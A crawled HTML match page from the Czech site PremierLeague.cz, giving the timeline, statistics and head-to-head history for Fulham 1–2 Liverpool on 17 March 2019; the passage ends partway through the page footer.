

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.premierleague.cz/zapas/fulham-VS-liverpool/dCmLdCbqqsb/
body_size: 6287
content:
<!DOCTYPE html>
<html>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-N9KK79H');</script>
<!-- End Google Tag Manager -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Fulham - Liverpool 17.03.2019,15:15 | PremierLeague.cz</title>
<meta name="description" content="Fulham - Liverpool 17.03.2019,15:15" />
<meta name="keywords" content="" />
<meta name="publisher" content="PremierLeague.cz" />
<meta name="copyright" content="PremierLeague.cz &copy; All Rights Reserved" />
<meta name="language" content="cz" />
<meta name="robots" content="index" />
<meta name="robots" content="follow" />
<link rel="stylesheet" type="text/css" href="https://www.premierleague.cz/theme/premierleague/compiler.php/index.scss?md=c58be8a1f03d0aeab8338c60d11dd08f">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.premierleague.cz/theme/premierleague/img/favicon/apple-touch-icon.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="32x32" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon-16x16.png" />
<link rel="manifest" href="https://www.premierleague.cz/theme/premierleague/img/favicon/manifest.json" />
<link rel="mask-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/safari-pinned-tab.svg" color="#17a745" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.premierleague.cz/theme/premierleague/img/favicon/favicon.ico" />
<link rel="canonical" href="https://www.premierleague.cz/zapas/fulham-VS-liverpool/dCmLdCbqqsb/" />
<meta name="msapplication-config" content="https://www.premierleague.cz/theme/premierleague/img/favicon/browserconfig.xml" />
<meta name="theme-color" content="#17a745">
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
<script src="https://www.premierleague.cz/theme/premierleague/img/icons/grunticon.loader.js"></script>

<script type="text/javascript">
	// <![CDATA[
	var SITEURL="https://www.premierleague.cz";
	// ]]>
</script>
<!-- SVG -->
<script>
grunticon(["https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png.css?v=1.01","https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css?v=1.01"],grunticon.svgLoadedCallback);
</script>
<script src="https://campaigns-ad.s3.eu-west-2.amazonaws.com/campaigns-ad/js/50b8e9f983c2a76b44d48581eb1c0ecc.js" defer=""></script>
<noscript>
	<link href="https://www.premierleague.cz/theme/premierleague/css/icons-png-bg.css" rel="stylesheet">
</noscript>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9KK79H"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
        <div class="container-fluid">
          
			<div class="d-sm-flex align-items-center">
				<a href="/" class="header__logo icon-logo-premierleague mr-auto p-2">
					<p class="header__logo__title">PremierLeague.cz</p>
				</a>

				<div class="header__right p-2">
										<div class="user">
						
<a href="#" class="login js-popup-btn js-popup-btn-1 js-popupgroup-200"><span class="icon icon-login" data-grunticon-embed></span><span class="text">Přihlášení</span></a>
						<a href="#" class="register js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
						<div class="user-box js-popup js-popup-1 js-popupgroup-200" data-popup="1" data-popupgroup="200">
							<div class="wrapper">
								<input type="text" id="login_name" placeholder="Uživatelské jméno*">
								<input type="password" id="password" placeholder="Heslo*">
                                <input id="remember" name="remember" type="checkbox" value="1" checked="checked"> Zapamatovat přihlášení                                <span id="login-loader"></span>
								<button id="btn-login" type="submit" class="btn green">Přihlášení</button>
							</div>
							<div class="registered">
								<p>Nemáte ještě účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-2 js-popupgroup-200">Registrace</a>
							</div>
						</div>
						<div class="user-box user-box--register js-popup js-popup-2 js-popupgroup-200" data-popup="2" data-popupgroup="200">
							<div class="wrapper">
                                <input type="text" id="reg_login_name" placeholder="Uživatelské jméno*">
								<input type="text" id="reg_email" placeholder="E-mail*">
								<input type="password" id="reg_password" placeholder="Heslo*">
								<input type="password" id="reg_password_confirm" placeholder="Opakovaní hesla*">
							</div>
							<div class="line"></div>
							<div class="wrapper">
							    <input type="text" id="reg_fname" placeholder="Jméno">
							    <input type="text" id="reg_lname" placeholder="Přezdívka">

                                <span id="register-loader"></span>
								<button id="btn-register" type="submit" class="btn green">Vytvoř účet</button>
							</div>
							<div class="registered">
								<p>Máte již svůj účet?</p>
								<a href="#" class="btn transparent js-popup-btn js-popup-btn-1 js-popupgroup-200">Přihlášení</a>
							</div>
						</div>
					</div>
				</div>
			</div>
        </div>
		<div class="clearfix"></div>
</header>


<a class="menu-link js-menu-link" href="#menu"><div class="wrapper"><span></span><span></span><span></span><span></span></div><div class="text">Menu</div></a>
		<nav class="menu js-menu">
            <div class="container-fluid">
                <ul>
				<li class="menu__item"><a href="https://www.premierleague.cz/home-page/">Home page</a></li><li class="menu__item"><a href="/clanky/kategorie/novinky/"  title="Novinky">Novinky</a></li><li class="menu__item"><a href="/clanky/kategorie/prestupy/"  title="Přestupy">Přestupy</a></li><li class="menu__item"><a href="/clanky/kategorie/analyzy/"  title="Analýzy">Analýzy</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kategorie/videa/"  title="Videa">Videa</a></li><li class="menu__item"><a href="/clanky/kategorie/serialy/"  title="Seriály">Seriály</a></li><li class="menu__item"><a href="/clanky/kategorie/ostatni/"  title="Ostatní">Ostatní</a></li><li class="menu__item"><a href="https://www.premierleague.cz/clanky/kde-sledovat-premier-league_1/"  title="Sleduj fotbal">Sleduj fotbal</a></li><li class="menu__item"><a href="/clanky/kategorie/sazkove-kancelare/"  title="Sázkové kanceláře">Sázkové kanceláře</a></li><li class="menu__item"><a href="/clanky/kategorie/tipy/"  title="Tipy">Tipy</a></li>                </ul>
			</div>
		</nav>
<div class="container-fluid">
  
  <div class="row">
  
  <div class="col-lg-12 col-md-12">
  
  <h1 style="display: none">Fulham VS Liverpool</h1>
<section class="match">
						<div class="head">
							<div class="head-row d-sm-flex justify-content-between">
								<div class="team d-sm-flex align-items-center">

                                <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />
									<p class="team-name"><a href="https://www.premierleague.cz/tym/fulham/">Fulham</a></p>
								</div>
								<div class="result">
									<div class="d-flex justify-content-center align-items-center">

										<p class="number">1:<strong>2</strong></p>

									</div>
									<div class="d-flex justify-content-center align-items-center">
                                    <img src="https://www.premierleague.cz/theme/premierleague/img/club-5.jpg" alt="Premier League" />&nbsp; <a href="https://www.premierleague.cz/vysledky/" class="club"> Premier League</a>
									</div>
								</div>
								<div class="team d-sm-flex align-items-center">
									<p class="team-name"><a href="https://www.premierleague.cz/tym/liverpool/">Liverpool</a></p>
									<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />								</div>
							</div>
							<div class="head-row d-sm-flex justify-content-between align-items-center">
								<div class="left"> <span class="status status--blue">ukončeno</span></div>
                                								<div class="result-2">1. polčas<strong>0:1</strong></div>                                								<div class="result-2">2. polčas<strong>1:1</strong></div>                                								                                								                                
															</div>
						</div>

                        <div class="match-detail">
							<div class="head">
								<ul class="d-sm-flex justify-content-between align-items-center">
									<li>Začiatok: <strong>15:15, 17.03.2019</strong></li>
								</ul>
							</div>
                                                        <div class="wrapper">
								<h3><span>Priebeh zápasu</span></h3>								<div class="timeline">

                                                                									<h4>1. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        <p><strong>0:1</strong></p>										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">0:1</span>                                                            <strong>Sadio Mané</strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            26                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                            <span class="info">asistence: Roberto Firmino Barbosa de Oliveira</span>                                                            

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Fábio Henrique Tavares</strong>
                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                39                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                        									<h4>2. polčas</h4>
									<div class="table table--matchtimeline">
										<div class="score">
                                        <p><strong>1:1</strong></p>										</div>
										<div class="table-container">
											<table>
											                                                                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 65'                                                                                                                                                                                                                                                <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    <strong>Kouassi Ryan Sessegnon</strong>                                                                                                                         <br /><span class="info">střídání (von): Jean Michaël Seri</span>
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 65'                                                                                                                                                                                    <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>André-Frank Zambo Anguissa</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Divock Okoth Origi</strong>
                                                                                                                                                                                    <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    72                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        <span class="info">střídání (von): Roberto Firmino Barbosa de Oliveira, Adam David Lallana</span>

                                                            </td>
												        </tr>
                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>J. Milner</strong>
                                                                                                                                                                                    <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    72                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        <span class="info">střídání (von): Roberto Firmino Barbosa de Oliveira, Adam David Lallana</span>

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 73'                                                                                                                                                                                                                                                <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    <strong>Cyrus Christie</strong>                                                                                                                         <br /><span class="info">střídání (von): Timothy Fosu-Mensah</span>
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 74'                                                                                                                                                                                                                                                                                                                                                                        <span class="icon icon-goals"></span>                                                            <strong>R. Babel</strong> <span class="p-score">1:1</span>                                                                                                                        
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                            <span class="p-score">1:2</span>                                                            <strong>J. Milner</strong>
                                                                                                                                                                                                                                                                                                            <span class="icon icon-goals"></span>                                                            81                                                                                                                        ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        

                                                            </td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 82'                                                                                                                                                                                                                                                <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    <strong>Neeskens Kebano</strong>                                                                                                                         <br /><span class="info">střídání (von): Tom Cairney</span>
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                                                                            <tr>
													        <td>
                                                            <span class="icon icon-date" data-grunticon-embed></span> 90'                                                            +4                                                                                                                        <span class="card card--yellow"></span>                                                                                                                                                                                                                                                <strong>Joe Bryan</strong>                                                                                                                         
                                                            </td>
													        <td></td>
												        </tr>
                                                                                                            <tr>
													        <td></td>
                                                            <td>
                                                                                                                        <strong>Daniel Andre Sturridge</strong>
                                                                                                                                                                                    <span class="icon icon-arrow icon--blue ml-1"></span>                                                                                                                                                                                    90                                                            +2                                                            ' <span class="icon icon-date" data-grunticon-embed></span>
                                                                                                                        <span class="info">střídání (von): Mohamed Salah Ghaly</span>

                                                            </td>
												        </tr>
                                                    
											</table>
										</div>
									</div>
                                                                                                                                                                                                                
								</div>
                        </div>
                    </div>
                                        <div class="table table--matchstats">
										<div class="table-container">
											<table>
											  <tr>
													<td></td>
													<td colspan="3"><h3><span>Štatistiky</span></h3></td>
													<td></td>
												</tr>
                                                
                        <tr>
							<td><span class="green">37%</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 37%" aria-valuenow="37" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Držení míče</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 63%" aria-valuenow="63" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>63%</td>
						</tr>
                        <tr>
							<td><span class="green">2</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 25%" aria-valuenow="25" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely na bránu</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 75%" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>6</td>
						</tr>
                        <tr>
							<td><span class="green">4</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 24%" aria-valuenow="24" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Střely</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 76%" aria-valuenow="76" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>13</td>
						</tr>
                        <tr>
							<td><span class="green">1</span></td>
							<td>
						    	<div class="progress progress--grey">
							    	<div class="progress-bar" role="progressbar" style="width: 9%" aria-valuenow="9" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Rohy</td>
							<td>
								<div class="progress progress--green">
									<div class="progress-bar" role="progressbar" style="width: 91%" aria-valuenow="91" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>10</td>
						</tr>
                        <tr>
							<td><span class="green">11</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 61%" aria-valuenow="61" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Fauly</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 39%" aria-valuenow="39" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>7</td>
						</tr>
                        <tr>
							<td><span class="green">4</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 80%" aria-valuenow="80" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Offsidy</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 20%" aria-valuenow="20" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>1</td>
						</tr>
                        <tr>
							<td><span class="green">2</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 67%" aria-valuenow="67" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Žluté karty</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 33%" aria-valuenow="33" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>1</td>
						</tr>
                        <tr>
							<td><span class="green">4</span></td>
							<td>
						    	<div class="progress progress--green">
							    	<div class="progress-bar" role="progressbar" style="width: 80%" aria-valuenow="80" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>Úspěšné zákroky</td>
							<td>
								<div class="progress progress--grey">
									<div class="progress-bar" role="progressbar" style="width: 20%" aria-valuenow="20" aria-valuemin="0" aria-valuemax="100"></div>
								</div>
							</td>
							<td>1</td>
						</tr>											</table>
										</div>
									</div>
                    

                    
<div class="matches-overview">
							<div class="matches-overview__title">
								<h3>Zápasy</h3>
							</div>
							<div class="row">
								<div class="col-md-1">
								</div>
								<div class="col-md-10">
									<h4><span>Vzájomné zápasy - Posledných 10</span></h4>
									   									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Liverpool</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/liverpool-VS-fulham/mLaUraUt_srbb/" title="klikni pro detaily"><strong>1</strong>:0</a>
                                           <span class="m-date">03.05.2023</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />Fulham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Fulham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/fulham-VS-liverpool/mLaUraUrrXysj_/" title="klikni pro detaily">2:2</a>
                                           <span class="m-date">06.08.2022</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />Liverpool										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Liverpool <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/liverpool-VS-fulham/rsrrqXyrb/" title="klikni pro detaily">0:<strong>1</strong></a>
                                           <span class="m-date">07.03.2021</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" /><strong>Fulham</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Fulham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/fulham-VS-liverpool/rsrdCaUaUdCq/" title="klikni pro detaily">1:1</a>
                                           <span class="m-date">13.12.2020</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />Liverpool										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Fulham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/fulham-VS-liverpool/dCmLdCbqqsb/" title="klikni pro detaily">1:<strong>2</strong></a>
                                           <span class="m-date">17.03.2019</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" /><strong>Liverpool</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Liverpool</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/liverpool-VS-fulham/dCmLdCt_aUqss/" title="klikni pro detaily"><strong>2</strong>:0</a>
                                           <span class="m-date">11.11.2018</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />Fulham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Fulham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/fulham-VS-liverpool/mLj_sqbj_j_b/" title="klikni pro detaily">2:<strong>3</strong></a>
                                           <span class="m-date">12.02.2014</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" /><strong>Liverpool</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Liverpool</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/liverpool-VS-fulham/mLmLbmLbbj_b/" title="klikni pro detaily"><strong>4</strong>:0</a>
                                           <span class="m-date">09.11.2013</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />Fulham										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											Fulham <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/fulham-VS-liverpool/mLmLbmLraUqb/" title="klikni pro detaily">1:<strong>3</strong></a>
                                           <span class="m-date">12.05.2013</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" /><strong>Liverpool</strong>										</div>
									</article>

                                      									<article class="matches-overview__item d-flex justify-content-between align-items-center">

                                      
                                        										<div class="team tar col-md-5">
											<strong>Liverpool</strong> <img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=mLmLq");' alt="Liverpool" />										</div>
										<div class="result col-md-2">
										   <a href="https://www.premierleague.cz/zapas/liverpool-VS-fulham/aUbsbbj_b/" title="klikni pro detaily"><strong>4</strong>:0</a>
                                           <span class="m-date">22.12.2012</span>
										</div>
										<div class="team tal col-md-5">
											<img src="https://www.premierleague.cz/theme/premierleague/image.php?t=" style='background-image: url("https://www.premierleague.cz/theme/premierleague/image.php?t=qbb");' alt="Fulham" />Fulham										</div>
									</article>

                                      
								</div>
								<div class="col-md-1">
								</div>
							</div>
							<div class="row">
								<div class="col-md-6 border-right">
								  <h4><span>Fulham - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
								<div class="col-md-6">
								  <h4><span>Liverpool - Posledných 10</span></h4>
									<div class="wrapper">
									  									</div>
								</div>
							</div>

						</div>

</section>
<script type="text/javascript">
// <![CDATA[
 $('.not-tip').on('click',function () {
            var tip = $(this).attr('id');
            var arr = tip.split('-');

            $.ajax({
            type: 'POST',
            dataType: "json",
            url: "https://www.premierleague.cz/ajax/poll-controller.php",
            data : { t:'mat', tip_mat : tip },
            cache: false,
            success: function (data) {
                $('#tip_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#tip_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#tip_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#tip_1-'+arr[1]).html('1 <span>' + data['tips']['home_per'] + '%</span>');
                $('#tip_x-'+arr[1]).html('X <span>' + data['tips']['draw_per'] + '%</span>');
                $('#tip_2-'+arr[1]).html('2 <span>' + data['tips']['away_per'] + '%</span>');
                $('#res_1-'+arr[1]).width(data['tips']['home_per'] + '%');
                $('#res_x-'+arr[1]).width(data['tips']['draw_per'] + '%');
                $('#res_2-'+arr[1]).width(data['tips']['away_per'] + '%');
                $('#res_1-'+arr[1]).html(data['tips']['home'] + 'x');
                $('#res_x-'+arr[1]).html(data['tips']['draw'] + 'x');
                $('#res_2-'+arr[1]).html(data['tips']['away'] + 'x');
            }
        });
 });
// ]]>
</script>
  </div>

    </div>

  
</div>

	
    	<footer class="footer">
			<div class="container-fluid">
				<div class="row">
					<div class="footer__col footer__col--noborder">
						<a href="/" class="logo icon-logo-premierleague"></a>
						<p class="copy">© Copyright 2026 - <a href="/">PremierLeague.cz</a><br/>Všechny práva vyhrazeny.</p>
					</div>
					<div class="footer__col">
						<p class="title">Info:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/o-nas/" target="" title="O nás"><span>O nás</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="Ministerstvo financí"><span>Ministerstvo financí</span></a></li>
<li><a href="https://www.mfcr.cz/" target="" title="18 + Podporujeme zodpovědné hraní"><span>18 + Podporujeme zodpovědné hraní</span></a></li>
<li><a href="https://www.premierleague.cz/clanky/ochrana-osobnich-udaju/" target="" title="Právní zmínka"><span>Právní zmínka</span></a></li>
<li><a href="/cdn-cgi/l/email-protection#82f0e7e6e3e9e1e7c2f2f0e7efebe7f0eee7e3e5f7e7ace1f8" target="" title="Kontakt"><span>Kontakt</span></a></li>
						</ul>
					</div>
					<div class="footer__col">
						<p class="title">Premier League:</p>
						<ul>
							<li><a href="https://www.premierleague.cz/clanky/kategorie/novinky/" target="" title="Novinky"><span>Novinky</span></a></li>
